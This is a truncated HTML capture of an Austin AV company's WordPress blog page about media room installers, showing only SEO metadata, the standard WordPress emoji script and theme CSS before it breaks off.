

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://empireservicesaustin.com/top-media-room-installers-in-austin/
body_size: 15483
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Top Media Room Installers in Austin - Empire AV</title>
	<meta name="description" content="Each room differs, clearly, and our trained staff is able to help you plot the very best angle for you. A windowless room may sound ideal" />
	<link rel="canonical" href="https://empireservicesaustin.com/top-media-room-installers-in-austin/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Top Media Room Installers in Austin - Empire AV" />
	<meta property="og:description" content="Each room differs, clearly, and our trained staff is able to help you plot the very best angle for you. A windowless room may sound ideal" />
	<meta property="og:url" content="https://empireservicesaustin.com/top-media-room-installers-in-austin/" />
	<meta property="og:site_name" content="Empire AV" />
	<meta property="article:published_time" content="2020-01-20T05:56:30+00:00" />
	<meta property="og:image" content="https://empireservicesaustin.com/wp-content/uploads/2019/10/5-485x600.1-Empire-Package.jpg" />
	<meta property="og:image:width" content="485" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Yousif El-samman" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Yousif El-samman" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://empireservicesaustin.com/top-media-room-installers-in-austin/#article","isPartOf":{"@id":"https://empireservicesaustin.com/top-media-room-installers-in-austin/"},"author":{"name":"Yousif El-samman","@id":"https://empireservicesaustin.com/#/schema/person/1cfa445c174a87de03d5d7ee4d547ae2"},"headline":"Top Media Room Installers in Austin","datePublished":"2020-01-20T05:56:30+00:00","dateModified":"2020-01-20T05:56:30+00:00","mainEntityOfPage":{"@id":"https://empireservicesaustin.com/top-media-room-installers-in-austin/"},"wordCount":317,"commentCount":0,"publisher":{"@id":"https://empireservicesaustin.com/#organization"},"image":{"@id":"https://empireservicesaustin.com/top-media-room-installers-in-austin/#primaryimage"},"thumbnailUrl":"https://empireservicesaustin.com/wp-content/uploads/2019/10/5-485x600.1-Empire-Package.jpg","keywords":["Media Room Installers in Austin"],"articleSection":["custom home theater","Media room installers"],"inLanguage":"en","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://empireservicesaustin.com/top-media-room-installers-in-austin/#respond"]}]},{"@type":"WebPage","@id":"https://empireservicesaustin.com/top-media-room-installers-in-austin/","url":"https://empireservicesaustin.com/top-media-room-installers-in-austin/","name":"Top Media Room Installers in Austin - Empire AV","isPartOf":{"@id":"https://empireservicesaustin.com/#website"},"primaryImageOfPage":{"@id":"https://empireservicesaustin.com/top-media-room-installers-in-austin/#primaryimage"},"image":{"@id":"https://empireservicesaustin.com/top-media-room-installers-in-austin/#primaryimage"},"thumbnailUrl":"https://empireservicesaustin.com/wp-content/uploads/2019/10/5-485x600.1-Empire-Package.jpg","datePublished":"2020-01-20T05:56:30+00:00","dateModified":"2020-01-20T05:56:30+00:00","description":"Each room differs, clearly, and our trained staff is able to help you plot the very best angle for you. A windowless room may sound ideal","breadcrumb":{"@id":"https://empireservicesaustin.com/top-media-room-installers-in-austin/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://empireservicesaustin.com/top-media-room-installers-in-austin/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://empireservicesaustin.com/top-media-room-installers-in-austin/#primaryimage","url":"https://empireservicesaustin.com/wp-content/uploads/2019/10/5-485x600.1-Empire-Package.jpg","contentUrl":"https://empireservicesaustin.com/wp-content/uploads/2019/10/5-485x600.1-Empire-Package.jpg","width":485,"height":600,"caption":"Media Room Installers in Austin"},{"@type":"BreadcrumbList","@id":"https://empireservicesaustin.com/top-media-room-installers-in-austin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://empireservicesaustin.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://empireservicesaustin.com/blog/"},{"@type":"ListItem","position":3,"name":"Top Media Room Installers in Austin"}]},{"@type":"WebSite","@id":"https://empireservicesaustin.com/#website","url":"https://empireservicesaustin.com/","name":"Empire AV","description":"Services and Installations","publisher":{"@id":"https://empireservicesaustin.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://empireservicesaustin.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"},{"@type":"Organization","@id":"https://empireservicesaustin.com/#organization","name":"Empire AV","url":"https://empireservicesaustin.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://empireservicesaustin.com/#/schema/logo/image/","url":"https://empireservicesaustin.com/wp-content/uploads/2019/10/cropped-empire1.png","contentUrl":"https://empireservicesaustin.com/wp-content/uploads/2019/10/cropped-empire1.png","width":640,"height":142,"caption":"Empire AV"},"image":{"@id":"https://empireservicesaustin.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://empireservicesaustin.com/#/schema/person/1cfa445c174a87de03d5d7ee4d547ae2","name":"Yousif El-samman","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://empireservicesaustin.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/18ff4a2df894bdbac307a878b6314bb20c45fd9ba0f88db2c893a3611fbdd58f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/18ff4a2df894bdbac307a878b6314bb20c45fd9ba0f88db2c893a3611fbdd58f?s=96&d=mm&r=g","caption":"Yousif El-samman"},"sameAs":["https://empireservicesaustin.com"],"url":"https://empireservicesaustin.com/author/yousif/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Empire AV &raquo; Feed" href="https://empireservicesaustin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Empire AV &raquo; Comments Feed" href="https://empireservicesaustin.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/empireservicesaustin.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://empireservicesaustin.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=2.1.2' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#af9558;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#b4b4b4;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:inherit;font-weight:inherit;}.site-title{font-size:35px;font-size:2.3333333333333rem;}header .site-logo-img .custom-logo-link img{max-width:400px;}.astra-logo-svg{width:400px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}::selection{background-color:#0274be;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.wc-block-grid__product-title{color:#ffffff;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#af9558;background-color:#af9558;}.main-header-menu a,.ast-header-custom-item a{color:#ffffff;}.main-header-menu li:hover > a,.main-header-menu li:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu li.focus > a,.main-header-menu li.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > a,.main-header-menu .current-menu-ancestor > a,.main-header-menu .current_page_item > a,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle,.main-header-menu .current_page_item > .ast-menu-toggle{color:#af9558;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#af9558;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#af9558;background-color:#af9558;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#af9558;border-color:#af9558;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.ast-comment-meta{line-height:1.666666667;font-size:12px;font-size:0.8rem;}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#af9558;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-radius:2px;padding:10px 40px;color:#ffffff;border-color:#0274be;background-color:#0274be;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;border-color:#3a3a3a;background-color:#3a3a3a;}.entry-meta,.entry-meta *{line-height:1.45;color:#af9558;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *{color:#3a3a3a;}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:13.333333333333rem;}.widget-title{font-size:21px;font-size:1.4rem;color:#ffffff;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#af9558;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#af9558;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#af9558;border-color:#af9558;}.calendar_wrap #today > a{color:#000000;}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:#af9558;}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #0274be;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#0274be;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:#000000;}@media (max-width:768px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:768px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url( https://empireservicesaustin.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url( https://empireservicesaustin.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url( https://empireservicesaustin.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#0274be;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children .children{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu a,.ast-desktop .main-header-menu.submenu-with-border .children a{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu li.ast-left-align-sub-menu:hover > ul,.main-header-menu .sub-menu li.ast-left-align-sub-menu.focus > ul{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:0px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.6666666666667rem;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"»";}.trail-items li:last-of-type::after{display:none;}.ast-header-break-point .site-header{border-bottom-width:1px;border-bottom-color:#0a0a0a;}@media (min-width:769px){.main-header-bar{border-bottom-width:1px;border-bottom-color:#0a0a0a;}}@media (min-width:769px){#primary{width:70%;}#secondary{width:30%;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > a{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}
</style>
<link rel='stylesheet' id='astra-menu-animation-css' href='https://empireservicesaustin.com/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=2.1.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://empireservicesaustin.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 